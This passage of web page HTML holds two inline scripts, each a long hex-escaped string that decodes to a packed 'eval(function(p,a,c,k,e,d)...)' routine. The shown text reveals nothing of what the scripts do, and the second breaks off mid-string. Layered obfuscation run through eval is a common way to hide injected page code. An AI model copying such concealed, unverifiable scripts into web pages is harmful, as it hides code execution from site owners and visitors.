x5c\x71\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x31\x64\x5c\x5c\x31\x66\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x37\x5c\x5c\x56\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x78\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x31\x78\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x31\x4c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x22\x5d\x3b\x31\x52\x28\x31\x44\x28\x31\x41\x2c\x31\x74\x2c\x31\x32\x2c\x31\x42\x2c\x31\x79\x2c\x31\x5a\x29\x7b\x31\x79\x3d\x31\x44\x28\x31\x32\x29\x7b\x31\x45\x28\x31\x32\x3c\x31\x74\x3f\x31\x35\x5b\x34\x5d\x3a\x31\x79\x28\x31\x59\x28\x31\x32\x2f\x31\x74\x29\x29\x29\x2b\x28\x28\x31\x32\x3d\x31\x32\x25\x31\x74\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x35\x5b\x35\x5d\x5d\x28\x31\x32\x2b\x31\x56\x29\x3a\x31\x32\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x32\x2d\x2d\x29\x7b\x31\x54\x28\x31\x42\x5b\x31\x32\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x35\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x35\x5b\x36\x5d\x2b\x31\x79\x28\x31\x32\x29\x2b\x31\x35\x5b\x36\x5d\x2c\x31\x35\x5b\x37\x5d\x29\x2c\x31\x42\x5b\x31\x32\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x41\x7d\x28\x31\x35\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x35\x5b\x33\x5d\x5b\x31\x35\x5b\x32\x5d\x5d\x28\x31\x35\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x32\x45\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x33\x31\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x33\x32\x7c\x78\x32\x46\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x36\x31\x7c\x78\x32\x43\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x33\x42\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x36\x34\x7c\x78\x37\x30\x7c\x78\x33\x44\x7c\x78\x36\x44\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x32\x7c\x78\x36\x33\x7c\x78\x33\x30\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x32\x42\x7c\x78\x36\x37\x7c\x78\x33\x34\x7c\x78\x37\x35\x7c\x78\x33\x35\x7c\x78\x33\x45\x7c\x78\x33\x41\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x33\x43\x7c\x78\x33\x38\x7c\x78\x32\x34\x7c\x78\x37\x37\x7c\x78\x32\x31\x7c\x78\x33\x39\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x34\x31\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x32\x33\x7c\x78\x37\x41\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x33\x7c\x78\x34\x33\x7c\x78\x37\x31\x7c\x5f\x30\x78\x63\x65\x33\x32\x7c\x78\x32\x37\x7c\x78\x34\x32\x7c\x78\x34\x39\x7c\x78\x35\x30\x7c\x78\x33\x33\x7c\x78\x34\x43\x7c\x78\x34\x35\x7c\x78\x35\x34\x7c\x78\x32\x36\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x34\x7c\x78\x34\x36\x7c\x78\x34\x42\x7c\x78\x35\x37\x7c\x78\x35\x31\x7c\x78\x34\x37\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x36\x7c\x78\x35\x33\x7c\x78\x35\x39\x7c\x78\x34\x41\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x32\x7c\x78\x35\x32\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x46\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x35\x7c\x78\x35\x41\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x31\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x34\x7c\x78\x35\x42\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x35\x7c\x78\x34\x30\x7c\x78\x32\x41\x7c\x78\x35\x44\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x35\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_ERqufT);
  //]]>
</script>
<script>
//<![CDATA[
var _vFYKNG= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x32\x3d\x5b\x22\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x31\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x4a\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x31\x43\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x31\x47\x5c\x5c\x31\x78\x5c\x5c\x54\x5c\x5c\x31\x49\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x31\x48\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x31\x43\x5c\x5c\x31\x43\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x6d\